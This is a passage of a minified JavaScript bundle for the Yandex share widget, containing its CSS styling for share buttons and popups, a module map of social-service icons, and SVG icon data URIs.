.ya-share2__list .ya-share2__item:focus,\n.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:focus,\n.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:focus,\n.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:focus {\n  background: rgba(0,0,0,0.03);\n}\n.ya-share2__popup .ya-share2__list .ya-share2__item:active,\n.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:active,\n.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:active,\n.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:active {\n  background: rgba(0,0,0,0.05);\n}\n.ya-share2__popup .ya-share2__list .ya-share2__item:hover,\n.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:hover,\n.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:hover,\n.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:hover,\n.ya-share2__popup .ya-share2__list .ya-share2__item:focus,\n.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:focus,\n.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:focus,\n.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:focus,\n.ya-share2__popup .ya-share2__list .ya-share2__item:active,\n.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:active,\n.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:active,\n.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:active {\n  opacity: 1;\n}\n.ya-share2__container_color-scheme_whiteblack.ya-share2__popup .ya-share2__list .ya-share2__item:hover .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:hover .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:hover .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:hover .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__popup .ya-share2__list .ya-share2__item:focus .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:focus .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:focus .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:focus .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__popup .ya-share2__list .ya-share2__item:active .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:active .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:active .ya-share2__badge,\n.ya-share2__container_color-scheme_whiteblack.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:active .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__popup .ya-share2__list .ya-share2__item:hover.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:hover.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:hover.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:hover.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__popup .ya-share2__list .ya-share2__item:focus.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:focus.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:focus.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:focus.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__popup .ya-share2__list .ya-share2__item:active.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:active.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:active.ya-share2__item_copy .ya-share2__badge,\n.ya-share2__container_color-scheme_normal.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:active.ya-share2__item_copy .ya-share2__badge {\n  background: transparent;\n}\n.ya-share2__container .ya-share2__messenger-contacts_desktop {\n  background-color: #f5f5f5;\n  position: relative;\n}\n.ya-share2__container .ya-share2__messenger-contacts_desktop:empty {\n  display: none;\n}\n.ya-share2__container .ya-share2__messenger-contacts_desktop::before {\n  content: '';\n  transform: rotate(45deg);\n  position: absolute;\n  background-color: #f5f5f5;\n}\n.ya-share2__container .ya-share2__messenger-contacts_desktop .ya-share2__messenger-contacts-list {\n  margin: 0;\n  padding-left: 0;\n}\n.ya-share2__container .ya-share2__messenger-contacts_desktop .ya-share2__item {\n  display: block;\n}\n.ya-share2__container .ya-share2__messenger-contacts_desktop .ya-share2__badge {\n  background: none;\n}\n.ya-share2__container .ya-share2__messenger-contacts_desktop .ya-share2__icon {\n  border-radius: 50px;\n}\n.ya-share2__container .ya-share2__messenger-contacts_desktop + .ya-share2__list {\n  display: block;\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider {\n  height: 97px;\n  overflow: hidden;\n  padding-bottom: 16px;\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider .ya-share2__messenger-contacts_mobile {\n  overflow-x: scroll;\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider .ya-share2__messenger-contacts_mobile:empty {\n  display: none;\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider .ya-share2__messenger-contacts_mobile .ya-share2__messenger-contacts-list {\n  white-space: nowrap;\n  height: 97px;\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider + .ya-share2__header {\n  border-top: 1px solid rgba(0,0,0,0.1);\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider ~ .ya-share2__scroll-hider .ya-share2__popup-tile-wrapper {\n  overflow-x: scroll;\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider ~ .ya-share2__scroll-hider .ya-share2__popup-tile-wrapper .ya-share2__popup-tile {\n  white-space: nowrap;\n  height: 97px;\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider .ya-share2__mobile-popup-badge {\n  width: 56px;\n  height: 56px;\n  border-radius: 28px;\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider .ya-share2__messenger-contacts-list .ya-share2__mobile-popup-badge {\n  background: none;\n}\n.ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider .ya-share2__item {\n  width: 23%;\n}\n@media (min-width: 460px) {\n  .ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider .ya-share2__item {\n    width: 18.6%;\n  }\n}\n@media (min-width: 600px) {\n  .ya-share2__container.ya-share2__container_mobile .ya-share2__scroll-hider .ya-share2__item {\n    width: 15.6%;\n  }\n}\n.ya-share2__popup.ya-share2__popup_mobile.ya-share2__popup_visible {\n  position: fixed;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  margin: 0;\n  padding: 0;\n  border: 0;\n  background: transparent;\n  color: rgba(0,0,0,0.8);\n}\n.ya-share2__popup.ya-share2__popup_mobile.ya-share2__popup_visible .ya-share2__popup-overlay {\n  position: absolute;\n  z-index: 1;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  background-color: rgba(0,0,0,0.3);\n  animation: overlayAppearance 0.2s cubic-bezier(0.42, 0, 1, 1) forwards;\n}\n.ya-share2__popup.ya-share2__popup_mobile.ya-share2__popup_visible .ya-share2__popup-content {\n  display: flex;\n  position: absolute;\n  padding: 0;\n  z-index: 2;\n  bottom: 0;\n  box-sizing: border-box;\n  flex-direction: column;\n  width: 100%;\n  max-height: 70%;\n  animation: popupAppearance 0.2s forwards;\n}\n.ya-share2__popup-content .ya-share2__popup-header {\n  display: flex;\n  align-items: center;\n  min-height: 40px;\n  padding: 14px 12px 14px 16px;\n  border-bottom: 1px solid rgba(0,0,0,0.1);\n  border-radius: 16px 16px 0 0;\n  background-color: #fff;\n}\n.ya-share2__popup-content .ya-share2__popup-header .ya-share2__og-image,\n.ya-share2__popup-content .ya-share2__popup-header .ya-share2__icon_og-image-stub,\n.ya-share2__popup-content .ya-share2__popup-header .ya-share2__icon_closing-cross {\n  flex-shrink: 0;\n}\n.ya-share2__popup-content .ya-share2__popup-header .ya-share2__popup-description {\n  flex: 1;\n  hyphens: auto;\n  align-self: center;\n  display: -webkit-box;\n  max-height: 34px;\n  margin: 0 8px 0 14px;\n  overflow: hidden;\n  font-size: 15px;\n  line-height: 17px;\n  text-overflow: ellipsis;\n  word-break: break-word;\n  -webkit-line-clamp: 2;\n  -webkit-box-orient: vertical;\n}\n.ya-share2__popup-content .ya-share2__popup-body {\n  overflow: auto;\n  background-color: #fff;\n}\n.ya-share2__popup-content .ya-share2__popup-body .ya-share2__header {\n  font-weight: 500;\n  font-size: 18px;\n  line-height: 20px;\n  padding: 18px 16px 0;\n  margin: 0;\n}\n.ya-share2__popup-content .ya-share2__messenger-contacts-list,\n.ya-share2__popup-content .ya-share2__popup-tile {\n  padding: 20px 12px 0;\n  margin: 0;\n}\n.ya-share2__popup-content .ya-share2__messenger-contacts-list .ya-share2__item,\n.ya-share2__popup-content .ya-share2__popup-tile .ya-share2__item {\n  width: 25%;\n  padding: 0;\n  margin: 0 0 20px;\n}\n@media (min-width: 460px) {\n  .ya-share2__popup-content .ya-share2__messenger-contacts-list .ya-share2__item,\n  .ya-share2__popup-content .ya-share2__popup-tile .ya-share2__item {\n    width: 20%;\n  }\n}\n@media (min-width: 600px) {\n  .ya-share2__popup-content .ya-share2__messenger-contacts-list .ya-share2__item,\n  .ya-share2__popup-content .ya-share2__popup-tile .ya-share2__item {\n    width: 16.66%;\n  }\n}\n.ya-share2__popup-content .ya-share2__messenger-contacts-list .ya-share2__item .ya-share2__link,\n.ya-share2__popup-content .ya-share2__popup-tile .ya-share2__item .ya-share2__link {\n  width: 100%;\n  height: 100%;\n  color: rgba(0,0,0,0.8);\n}\n.ya-share2__popup-content .ya-share2__messenger-contacts-list .ya-share2__item .ya-share2__native-share-fake-link,\n.ya-share2__popup-content .ya-share2__popup-tile .ya-share2__item .ya-share2__native-share-fake-link {\n  display: inline-block;\n  width: 100%;\n  height: 100%;\n}\n.ya-share2__popup-content .ya-share2__messenger-contacts-list .ya-share2__mobile-popup-badge,\n.ya-share2__popup-content .ya-share2__popup-tile .ya-share2__mobile-popup-badge {\n  display: block;\n  width: 52px;\n  height: 52px;\n  margin: 0 auto;\n  border-radius: 26px;\n}\n.ya-share2__popup-content .ya-share2__messenger-contacts-list .ya-share2__mobile-popup-badge .ya-share2__icon,\n.ya-share2__popup-content .ya-share2__popup-tile .ya-share2__mobile-popup-badge .ya-share2__icon {\n  width: 100%;\n  height: 100%;\n  background-size: 32px;\n  background-clip: content-box;\n}\n.ya-share2__popup-content .ya-share2__messenger-contacts-list .ya-share2__mobile-popup-badge .ya-share2__icon_messenger-contact,\n.ya-share2__popup-content .ya-share2__popup-tile .ya-share2__mobile-popup-badge .ya-share2__icon_messenger-contact {\n  background-size: 56px;\n  border-radius: 50%;\n}\n.ya-share2__popup-content .ya-share2__messenger-contacts-list .ya-share2__mobile-popup-service-title,\n.ya-share2__popup-content .ya-share2__popup-tile .ya-share2__mobile-popup-service-title {\n  max-height: 15px;\n  margin-top: 10px;\n  padding: 0 4px;\n  overflow: hidden;\n  font-size: 13px;\n  line-height: 15px;\n  text-align: center;\n  text-overflow: ellipsis;\n}\n.ya-share2__popup-content .ya-share2__icon {\n  background-size: auto;\n}\n.ya-share2__popup-content .ya-share2__icon.ya-share2__og-image,\n.ya-share2__popup-content .ya-share2__icon.ya-share2__icon_og-image-stub {\n  box-sizing: border-box;\n  width: 36px;\n  height: 36px;\n  border-radius: 6px;\n}\n.ya-share2__popup-content .ya-share2__icon.ya-share2__og-image {\n  background-position: center;\n  background-size: cover;\n}\n.ya-share2__popup-content .ya-share2__icon.ya-share2__icon_og-image-stub {\n  padding: 6px;\n  background-color: rgba(0,0,0,0.05);\n  background-image: url(\"data:image/svg+xml,%3Csvg width='24' height='25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.94 8.838a3 3 0 000 4.242 1 1 0 01-1.414 1.415 5 5 0 010-7.071l3.535-3.536a5 5 0 017.071 7.071l-1.092 1.093a1 1 0 01-1.415-1.415l1.093-1.092a3 3 0 10-4.243-4.243L10.94 8.838zm2.12 6.363a3 3 0 000-4.243 1 1 0 111.415-1.414 5 5 0 010 7.07l-3.5 3.501a5 5 0 01-7.071-7.071l1.025-1.025a1 1 0 011.414 1.414l-1.025 1.025a3 3 0 004.243 4.243l3.5-3.5z' fill='%23000' fill-opacity='.3'/%3E%3C/svg%3E\");\n}\n.ya-share2__popup-content .ya-share2__icon.ya-share2__icon_closing-cross {\n  box-sizing: border-box;\n  cursor: pointer;\n  width: 40px;\n  height: 40px;\n  padding: 10px;\n  background-image: url(\"data:image/svg+xml,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10 20c5.523 0 10-4.477 10-10S15.523 0 10 0 0 4.477 0 10s4.477 10 10 10zM5.403 5.403a1 1 0 011.414 0L10 8.586l3.183-3.183a1 1 0 111.414 1.414L11.414 10l3.183 3.183a1 1 0 01-1.414 1.414L10 11.414l-3.183 3.183a1 1 0 01-1.414-1.414L8.586 10 5.403 6.817a1 1 0 010-1.414z' fill='%23000' fill-opacity='.2'/%3E%3C/svg%3E\");\n}\n.ya-share2__popup-content .ya-share2__icon.ya-share2__icon_closing-cross:hover {\n  opacity: 0.8;\n}\n.ya-share2__popup-content .ya-share2__icon.ya-share2__icon_closing-cross:active {\n  opacity: 0.6;\n}\n.ya-share2__popup-content .ya-share2__item.ya-share2__item_copy.ya-share2__item_copy-link-button .ya-share2__icon_copy-icon {\n  width: 15px;\n  height: 14px;\n  opacity: 1;\n  background-image: url(\"data:image/svg+xml,%3Csvg width='15' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M3.758 1a1 1 0 001 1h7.5a.5.5 0 01.5.5v7.497a1 1 0 002 0V2.5a2.5 2.5 0 00-2.5-2.5h-7.5a1 1 0 00-1 1zm-1.5 2h8a1.5 1.5 0 011.5 1.5v8a1.5 1.5 0 01-1.5 1.5h-8a1.5 1.5 0 01-1.5-1.5v-8a1.5 1.5 0 011.5-1.5zm.5 2v7h7V5h-7z' fill='%23000' fill-opacity='.3'/%3E%3C/svg%3E\");\n}\n.ya-share2__popup-content .ya-share2__mobile-popup-badge.ya-share2__mobile-popup-badge_native-share {\n  border: 1px solid rgba(0,0,0,0.15);\n  background: #fff;\n  box-sizing: border-box;\n}\n.ya-share2__popup-content .ya-share2__mobile-popup-badge.ya-share2__mobile-popup-badge_native-share .ya-share2__icon {\n  background-image: url(\"data:image/svg+xml,%3Csvg width='22' height='22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.583 12.604a1.604 1.604 0 100-3.208 1.604 1.604 0 000 3.208zm12.834 0a1.604 1.604 0 100-3.208 1.604 1.604 0 000 3.208zM12.604 11a1.604 1.604 0 11-3.208 0 1.604 1.604 0 013.208 0z' fill='%23000' fill-opacity='.3'/%3E%3C/svg%3E\");\n}\n.ya-share2__popup-content .ya-share2__mobile-popup-copy-link .ya-share2__item.ya-share2__item_copy.ya-share2__item_copy-link-button {\n  display: flex;\n  align-items: center;\n  margin: 8px auto 32px;\n  padding: 12px 20px;\n  border: 1px solid rgba(0,0,0,0.15);\n  border-radius: 12px;\n  background-color: #fff;\n  font-size: 15px;\n  line-height: 20px;\n  color: #000;\n}\n.ya-share2__popup-content .ya-share2__mobile-popup-copy-link .ya-share2__item.ya-share2__item_copy.ya-share2__item_copy-link-button .ya-share2__link-title {\n  padding-left: 8px;\n}\n.ya-share2__copied-tooltip {\n  display: none;\n  z-index: 9999;\n  position: fixed;\n  bottom: 6px;\n  left: 50%;\n  padding: 12px 20px;\n  transform: translateX(-50%);\n  border-radius: 22px;\n  background: #fff;\n  box-shadow: 0px 4px 12px rgba(0,0,0,0.15), 0px 0px 2px rgba(0,0,0,0.05);\n  color: rgba(0,0,0,0.8);\n  font-size: 15px;\n  line-height: 20px;\n  white-space: nowrap;\n}\n.ya-share2__copied-tooltip_shown {\n  display: block;\n  animation: tooltipAppearance 2s ease-out forwards;\n}\n@media (min-width: 721px) {\n  .ya-share2__popup.ya-share2__popup_mobile.ya-share2__popup_visible {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n  }\n  .ya-share2__popup.ya-share2__popup_mobile.ya-share2__popup_visible .ya-share2__popup-content {\n    width: 720px;\n    min-height: 310px;\n    padding: 20px 0;\n    bottom: auto;\n  }\n  .ya-share2__popup.ya-share2__popup_mobile.ya-share2__popup_visible .ya-share2__popup-content .ya-share2__popup-body {\n    border-radius: 0 0 16px 16px;\n  }\n}\n@-moz-keyframes tooltipAppearance {\n  0% {\n    transform: translate(-50%, 0px);\n    opacity: 0;\n  }\n  8% {\n    transform: translate(-50%, -10px);\n    opacity: 1;\n  }\n  92% {\n    transform: translate(-50%, -10px);\n    opacity: 1;\n  }\n  100% {\n    transform: translate(-50%, 0px);\n    opacity: 0;\n  }\n}\n@-webkit-keyframes tooltipAppearance {\n  0% {\n    transform: translate(-50%, 0px);\n    opacity: 0;\n  }\n  8% {\n    transform: translate(-50%, -10px);\n    opacity: 1;\n  }\n  92% {\n    transform: translate(-50%, -10px);\n    opacity: 1;\n  }\n  100% {\n    transform: translate(-50%, 0px);\n    opacity: 0;\n  }\n}\n@-o-keyframes tooltipAppearance {\n  0% {\n    transform: translate(-50%, 0px);\n    opacity: 0;\n  }\n  8% {\n    transform: translate(-50%, -10px);\n    opacity: 1;\n  }\n  92% {\n    transform: translate(-50%, -10px);\n    opacity: 1;\n  }\n  100% {\n    transform: translate(-50%, 0px);\n    opacity: 0;\n  }\n}\n@keyframes tooltipAppearance {\n  0% {\n    transform: translate(-50%, 0px);\n    opacity: 0;\n  }\n  8% {\n    transform: translate(-50%, -10px);\n    opacity: 1;\n  }\n  92% {\n    transform: translate(-50%, -10px);\n    opacity: 1;\n  }\n  100% {\n    transform: translate(-50%, 0px);\n    opacity: 0;\n  }\n}\n@-moz-keyframes overlayAppearance {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n@-webkit-keyframes overlayAppearance {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n@-o-keyframes overlayAppearance {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n@keyframes overlayAppearance {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n@-moz-keyframes popupAppearance {\n  from {\n    transform: translateY(100%);\n  }\n  to {\n    transform: translateY(0);\n  }\n}\n@-webkit-keyframes popupAppearance {\n  from {\n    transform: translateY(100%);\n  }\n  to {\n    transform: translateY(0);\n  }\n}\n@-o-keyframes popupAppearance {\n  from {\n    transform: translateY(100%);\n  }\n  to {\n    transform: translateY(0);\n  }\n}\n@keyframes popupAppearance {\n  from {\n    transform: translateY(100%);\n  }\n  to {\n    transform: translateY(0);\n  }\n}\n.ya-share2__container,\n.ya-share2__container .ya-share2__item {\n  font-family: 'YS Text', Arial, sans-serif;\n}\n.ya-share2__list,\n.ya-share2__badge,\n.ya-share2__icon {\n  display: inline-block;\n  vertical-align: top;\n}\n.ya-share2__title {\n  display: inline-block;\n  vertical-align: bottom;\n}\n.ya-share2__list {\n  padding: 0;\n  margin: 0;\n  list-style-type: none;\n}\n.ya-share2__link {\n  display: block;\n}\n.ya-share2__item {\n  display: inline-block;\n  font-family: 'YS Text', Arial, sans-serif;\n}\n.ya-share2__item:not(.ya-share2__item_more):hover,\n.ya-share2__item.ya-share2__item_more > .ya-share2__link:hover,\n.ya-share2__item:not(.ya-share2__item_more):focus,\n.ya-share2__item.ya-share2__item_more > .ya-share2__link:focus {\n  cursor: pointer;\n  opacity: 0.85;\n}\n.ya-share2__item:not(.ya-share2__item_more):active,\n.ya-share2__item.ya-share2__item_more > .ya-share2__link:active {\n  opacity: 0.7;\n}\n.ya-share2__link {\n  text-decoration: none;\n  white-space: nowrap;\n}\n.ya-share2__badge {\n  border-radius: 4px;\n  color: #fff;\n  overflow: hidden;\n  position: relative;\n}\n.ya-share2__container_mobile .ya-share2__badge {\n  border-radius: 50%;\n}\n.ya-share2__title {\n  color: #000;\n}\n.ya-share2__item_more {\n  position: relative;\n}\n.ya-share2__item_more .ya-share2__link_more .ya-share2__title {\n  display: none;\n}\n.ya-share2__item_more .ya-share2__icon_more {\n  background-image: url(\"data:image/svg+xml,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1 8a1.5 1.5 0 113 0 1.5 1.5 0 01-3 0zm5.5 0a1.5 1.5 0 113 0 1.5 1.5 0 01-3 0zm7-1.5a1.5 1.5 0 100 3 1.5 1.5 0 000-3z' fill='%23999'/%3E%3C/svg%3E\");\n}\n.ya-share2__container_color-scheme_blackwhite .ya-share2__item_more .ya-share2__icon_more {\n  background-image: url(\"data:image/svg+xml,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1 8a1.5 1.5 0 113 0 1.5 1.5 0 01-3 0zm5.5 0a1.5 1.5 0 113 0 1.5 1.5 0 01-3 0zm7-1.5a1.5 1.5 0 100 3 1.5 1.5 0 000-3z' fill='%23fff'/%3E%3C/svg%3E\");\n}\n.ya-share2__container_color-scheme_whiteblack .ya-share2__item_more .ya-share2__icon_more {\n  background-image: url(\"data:image/svg+xml,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1 8a1.5 1.5 0 113 0 1.5 1.5 0 01-3 0zm5.5 0a1.5 1.5 0 113 0 1.5 1.5 0 01-3 0zm7-1.5a1.5 1.5 0 100 3 1.5 1.5 0 000-3z' fill='%23000'/%3E%3C/svg%3E\");\n}\n.ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__icon_more {\n  background-image: url(\"data:image/svg+xml,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.6 2.9a2.7 2.7 0 01-4.554 1.963L5.303 7.28a2.702 2.702 0 010 1.44l4.743 2.417a2.7 2.7 0 11-.834 1.708l-5.05-2.575a2.7 2.7 0 110-4.54l5.05-2.575A2.7 2.7 0 1114.6 2.9z' fill='%23000'/%3E%3C/svg%3E\");\n}\n.ya-share2__item_more .ya-share2__badge,\n.ya-share2__item_copy .ya-share2__badge {\n  background: rgba(0,0,0,0.03);\n}\n.ya-share2__item_more .ya-share2__icon,\n.ya-share2__item_copy .ya-share2__icon {\n  background-position: center;\n  background-repeat: no-repeat;\n}\n.ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more {\n  background: rgba(0,0,0,0.03);\n  border: 1px solid rgba(0,0,0,0.15);\n  border-radius: 50px;\n}\n.ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more:not(.ya-share2__link_more-button-type_short):hover,\n.ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more:not(.ya-share2__link_more-button-type_short):focus {\n  border-color: rgba(0,0,0,0.25);\n  opacity: 1;\n}\n.ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more:not(.ya-share2__link_more-button-type_short):active {\n  border-color: rgba(0,0,0,0.4);\n  opacity: 1;\n}\n.ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more:not(.ya-share2__link_more-button-type_short) .ya-share2__title {\n  display: inline-block;\n}\n.ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__badge_more {\n  background: transparent;\n}\n.ya-share2__item_copy .ya-share2__icon {\n  background-image: url(\"data:image/svg+xml,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 2a1 1 0 001 1h7.5a.5.5 0 01.5.5v7.497a1 1 0 002 0V3.5A2.5 2.5 0 0012.5 1H5a1 1 0 00-1 1zM2.5 4h8A1.5 1.5 0 0112 5.5v8a1.5 1.5 0 01-1.5 1.5h-8A1.5 1.5 0 011 13.5v-8A1.5 1.5 0 012.5 4zM3 6v7h7V6H3z' fill='%23999'/%3E%3C/svg%3E\");\n}\n.ya-share2__container_color-scheme_blackwhite .ya-share2__item_copy .ya-share2__icon {\n  background-image: url(\"data:image/svg+xml,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 2a1 1 0 001 1h7.5a.5.5 0 01.5.5v7.497a1 1 0 002 0V3.5A2.5 2.5 0 0012.5 1H5a1 1 0 00-1 1zM2.5 4h8A1.5 1.5 0 0112 5.5v8a1.5 1.5 0 01-1.5 1.5h-8A1.5 1.5 0 011 13.5v-8A1.5 1.5 0 012.5 4zM3 6v7h7V6H3z' fill='%23fff'/%3E%3C/svg%3E\");\n}\n.ya-share2__container_color-scheme_whiteblack .ya-share2__item_copy .ya-share2__icon {\n  background-image: url(\"data:image/svg+xml,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 2a1 1 0 001 1h7.5a.5.5 0 01.5.5v7.497a1 1 0 002 0V3.5A2.5 2.5 0 0012.5 1H5a1 1 0 00-1 1zM2.5 4h8A1.5 1.5 0 0112 5.5v8a1.5 1.5 0 01-1.5 1.5h-8A1.5 1.5 0 011 13.5v-8A1.5 1.5 0 012.5 4zM3 6v7h7V6H3z' fill='%23000'/%3E%3C/svg%3E\");\n}\n.ya-share2__item_copy .ya-share2__input_copy {\n  display: none;\n}\n.ya-share2__item_copy .ya-share2__link_copy {\n  display: inline-block;\n}\n"},function(e,t,n){var o={"./blogger.svg":50,"./delicious.svg":51,"./digg.svg":52,"./evernote.svg":53,"./linkedin.svg":54,"./lj.svg":55,"./messenger.svg":56,"./moimir.svg":57,"./odnoklassniki.svg":58,"./pinterest.svg":59,"./pocket.svg":60,"./qzone.svg":61,"./reddit.svg":62,"./renren.svg":63,"./sinaWeibo.svg":64,"./skype.svg":65,"./surfingbird.svg":66,"./telegram.svg":67,"./tencentWeibo.svg":68,"./tumblr.svg":69,"./twitter.svg":70,"./viber.svg":71,"./vkontakte.svg":72,"./whatsapp.svg":73};function r(e){var t=a(e);return n(t)}function a(e){if(!n.o(o,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return o[e]}r.keys=function(){return Object.keys(o)},r.resolve=a,e.exports=r,r.id=49},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.896 14.833A5.167 5.167 0 0114.729 20H9.166A5.167 5.167 0 014 14.833V9.167A5.166 5.166 0 019.166 4h2.608a5.167 5.167 0 015.167 5.167l.002.011c.037.536.484.96 1.03.96l.018-.002h.872c.57 0 1.034.463 1.034 1.034l-.001 3.663zM9.038 10.176h2.926a.993.993 0 000-1.987H9.038a.994.994 0 000 1.987zm5.867 3.83H9.032a.94.94 0 000 1.879h5.873a.94.94 0 100-1.88z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4 12h8v8H4zm8-8h8v8h-7.984z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.555 10.814V14.1h.96s.18.005.18-.222v-3.287h-.96s-.18-.006-.18.222zm8.032 3.065v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222zm-5.306 1.32c0 .227-.18.222-.18.222H4V9.497c0-.227.18-.222.18-.222h2.514V7.222c0-.227.18-.222.18-.222h1.408l-.001 8.199zm2.065 0c0 .227-.18.221-.18.221H8.761V9.496c0-.226.18-.221.18-.221h1.406v5.924zm0-7.103c0 .227-.18.222-.18.222H8.76V7.222c0-.227.18-.222.18-.222h1.408l-.001 1.096zm4.827 9.21c0 